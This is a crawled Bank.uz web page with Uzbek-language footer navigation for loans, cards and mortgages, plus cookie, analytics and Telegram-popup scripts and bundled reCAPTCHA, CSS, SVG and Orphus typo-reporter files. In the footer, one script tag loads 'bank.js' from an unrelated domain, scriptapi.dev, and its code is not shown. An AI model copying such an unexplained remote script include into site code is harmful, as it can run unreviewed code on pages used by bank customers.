                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83igqoBujCNR5vNMNYBC1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066999621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/main/style.css?1702548617136
body_size: 123
content:
.main-menu__sections .main-menu__sections-item:nth-child(7) {
    order: 1;
}
.inactive a {
    opacity: .5;
    cursor: default
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/Mask_Group-197.svg
body_size: 1192
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_995" data-name="Rectangle 995" width="15" height="15" transform="translate(1701 42)" fill="#19193d"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_197" data-name="Mask Group 197" transform="translate(-1701 -42)" clip-path="url(#clip-path)">
    <g id="magnifying-glass" transform="translate(1701 42)">
      <path id="Path_2100" data-name="Path 2100" d="M14.667,13.035,11.575,9.943a6.173,6.173,0,0,0,1.118-3.6,6.234,6.234,0,0,0-.5-2.465A6.215,6.215,0,0,0,8.812.5,6.325,6.325,0,0,0,3.881.5,6.215,6.215,0,0,0,.5,3.881a6.325,6.325,0,0,0,0,4.931,6.216,6.216,0,0,0,3.38,3.38,6.236,6.236,0,0,0,2.465.5,6.174,6.174,0,0,0,3.6-1.118l3.092,3.083a1.071,1.071,0,0,0,.811.343,1.154,1.154,0,0,0,.82-1.965ZM9.2,9.2a3.889,3.889,0,0,1-2.853,1.186A3.889,3.889,0,0,1,3.493,9.2,3.889,3.889,0,0,1,2.308,6.346,3.889,3.889,0,0,1,3.493,3.493,3.889,3.889,0,0,1,6.346,2.308,3.89,3.89,0,0,1,9.2,3.493a3.889,3.889,0,0,1,1.186,2.853A3.889,3.889,0,0,1,9.2,9.2Z" transform="translate(0 0)" fill="#19193d"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/orphus_uz.js?sdssssxs
body_size: 4103
content:
(function () {
    var _1 = "5.01";
    var _2 = "!daim@nabknu.z";
    var hq = "//orphus.ru/uz/";
    var _4 = "<!!!>";
    var _5 = "<!!!>";
    var _6 = 60;
    var _7 = 256;
    var _8 = {// Uzbek (O\u2018zbek)
        alt: "Imloviy xatoni sichqoncha bilan belgilang va Ctrl+Enter tugmasini bosing. Tilimizni xatoliklardan tozalashga yordam bering!",
        badbrowser: "Brauzeringiz belgilangan matn bilan ishlash yoki IFRAME xususiyatini qo\u2018llab-quvvatlamaydi. Balki, brauzeringiz versiyasi juda eski bo\u2018lishi ham mumkin.",
        toobig: "Haddan ortiq ko\u2018p so\u2018z belgilandi!",
        thanks: "Ko\u2018rsatgan yordamingiz uchun tashakkur!",
        subject: "Imloviy xato",
        docmsg: "Hujjat",
        intextmsg: "Matnda imloviy xato:",
        ifsendmsg: "Sayt administratoriga xatolik haqida xabar yubormoqchimisiz?\nBrauzeringiz shu sahifada qoladi.",
        gohome: "Orphus veb-saytiga tashrif buyurmoqchimisiz?",
        newwin: "Sahifa yangi oynada ochiladi",
        name: "Orphus tizimi",
        author: "Muallif: Dmitriy Koterov.",
        to: "Orphus foydalanuvchisi",
// 5.0
        send: "Yuborish",
        cancel: "Bekor qilish",
        entercmnt: "Sayt administratori uchun izoh (ixtiyoriy):"
// Hamza Foziljonov

    };
    var _9 = "css";
    var _a = 0;
    var w = window;
    var d = w.document;
    var de = d.documentElement;
    var b = d.body;
    var _f = null;
    var _10 = {};
    var _11 = false;
    var _12 = "";
    var _13 = function () {
        if (_2.substr(0, 1) == "!") {
            _2 = _2.substr(1).replace(/(.)(.)/g, "$2$1");
        }
        setTimeout(function () {
            var _14 = _15();
            if (_14) {
                _14.onclick = _16;
                _14.title = _14.childNodes[0] && _14.childNodes[0].alt;
            }
        }, 100);
        d.onkeypress = _17;
        _8.gohome += " " + _8.newwin;
    };
    var _15 = function () {
        return d.getElementById("orphus");
    };
    var _16 = function () {
        with (_8) {
            if (confirm(name + " v" + _1 + ".\n" + author + "\n\n" + alt + "\n\n" + gohome)) {
                w.open(hq, "_blank");
            }
            return false;
        }
    };
    var _18 = function () {
        var n = 0;
        var _1a = function () {
            if (++n > 20) {
                return;
            }
            w.status = (n % 5) ? _8.thanks : " ";
            setTimeout(_1a, 100);
        };
        _1a();
    };
    var _1b = function (e) {
        e.style.position = "absolute";
        e.style.top = "-10000px";
        if (b.lastChild) {
            b.insertBefore(e, b.lastChild);
        } else {
            b.appendChild(e);
        }
    };
    var _1d = function (_1e) {
        var div = d.createElement("DIV");
        div.innerHTML = "<iframe name=\"" + _1e + "\"></iframe>";
        _1b(div);
        return d.childNodes[0];
    };
    var _20 = function (url, _22, _23) {
        var _24 = "orphus_ifr";
        if (!_f) {
            _f = _1d(_24);
        }
        var f = d.createElement("FORM");
        f.style.position = "absolute";
        f.style.top = "-10000px";
        f.action = hq;
        f.method = "post";
        f.target = _24;
        var _26 = {
            version: _1,
            email: _2,
            to: _8.to,
            subject: _8.subject,
            ref: url,
            c_pre: _22.pre,
            c_sel: _22.text,
            c_suf: _22.suf,
            c_pos: _22.pos,
            c_tag1: _4,
            c_tag2: _5,
            charset: d.charset || d.characterSet || "",
            comment: _23
        };
        for (var k in _26) {
            var h = d.createElement("INPUT");
            h.type = "hidden";
            h.name = k;
            h.value = _26[k];
            f.appendChild(h);
        }
        _1b(f);
        f.submit();
        f.parentNode.removeChild(f);
    };
    var _29 = function () {
        var _2a = 0, _2b = 0;
        if (typeof (w.innerWidth) == "number") {
            _2a = w.innerWidth;
            _2b = w.innerHeight;
        } else {
            if (de && (de.clientWidth || de.clientHeight)) {
                _2a = de.clientWidth;
                _2b = de.clientHeight;
            } else {
                if (b && (b.clientWidth || b.clientHeight)) {
                    _2a = b.clientWidth;
                    _2b = b.clientHeight;
                }
            }
        }
        var _2c = 0, _2d = 0;
        if (typeof (w.pageYOffset) == "number") {
            _2d = w.pageYOffset;
            _2c = w.pageXOffset;
        } else {
            if (b && (b.scrollLeft || b.scrollTop)) {
                _2d = b.scrollTop;
                _2c = b.scrollLeft;
            } else {
                if (de && (de.scrollLeft || de.scrollTop)) {
                    _2d = de.scrollTop;
                    _2c = de.scrollLeft;
                }
            }
        }
        return {w: _2a, h: _2b, x: _2c, y: _2d};
    };
    _10.confirm = function (_2e, _2f, _30) {
        var ts = new Date().getTime();
        var _32 = confirm(_8.docmsg + "\n   " + d.location.href + "\n" + _8.intextmsg + "\n   \"" + _2e + "\"\n\n" + _8.ifsendmsg);
        var dt = new Date().getTime() - ts;
        if (_32) {
            _2f("");
        } else {
            if (!_30 && dt < 50) {
                var sv = d.onkeyup;
                d.onkeyup = function (e) {
                    if (!e) {
                        e = window.event;
                    }
                    if (e.keyCode == 17) {
                        d.onkeyup = sv;
                        _10.confirm(_2e, _2f, true);
                    }
                };
            }
        }
    };
    _10.css = function (_36, _37) {
        if (_11) {
            return;
        }
        _11 = true;
        var div = d.createElement("DIV");
        var w = 550;
        if (w > b.clientWidth - 10) {
            w = b.clientWidth - 10;
        }
        div.style.zIndex = "10001";
        div.innerHTML = "" + "<div class='orphus_modal' style=\"background:#fff; width:" + w + "px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"
            + "" + "<div style=\"font-weight:bold; padding-bottom:20px;  \">" + _8.intextmsg + "</div>"
            + "<div style=\"padding: 0 0 1em 1em\">" + _36.replace(_4, "<u style=\"color:red\">").replace(_5, "</u>") + "</div>"
            + "<div style=\"padding: 0 0 1em 0\">" + _8.ifsendmsg.replace(/\n/, "<br/>") + "</div>" + "<form style=\"padding:0; margin:0; border:0\">" + "<div>"
            + _8.entercmnt + "</div>" + "<input type=\"text\" class='form-control' maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />" + "<div style=\"text-align:right; font-family: Tahoma\">"
            + "<input type=\"submit\" class='btn btn-primary' value=\"" + _8.send + "\" style=\"width:9em; font-weight: bold\">&nbsp;"
            + "<input type=\"button\" class='btn btn-default' value=\"" + _8.cancel + "\" style=\"width:9em\">"
            + "</div>" + "</form>" + "</div>" + "";
        _1b(div);
        var _3a = div.getElementsByTagName("input");
        var _3b = div.getElementsByTagName("form");
        var t = _3a[0];
        var _3d = null;
        var _3e = [];
        var _3f = function () {
            d.onkeydown = _3d;
            _3d = null;
            div.parentNode.removeChild(div);
            for (var i = 0; i < _3e.length; i++) {
                _3e[i][0].style.visibility = _3e[i][1];
            }
            _11 = false;
            _12 = t.value;
        };
        var pos = function (p) {
            var s = {x: 0, y: 0};
            while (p.offsetParent) {
                s.x += p.offsetLeft;
                s.y += p.offsetTop;
                p = p.offsetParent;
            }
            return s;
        };
        setTimeout(function () {
            var w = div.clientWidth;
            var h = div.clientHeight;
            var dim = _29();
            var x = (dim.w - w) / 2 + dim.x;
            if (x < 10) {
                x = 10;
            }
            var y = (dim.h - h) / 2 + dim.y - 10;
            if (y < 10) {
                y = 10;
            }
            div.style.left = x + "px";
            div.style.top = y + "px";
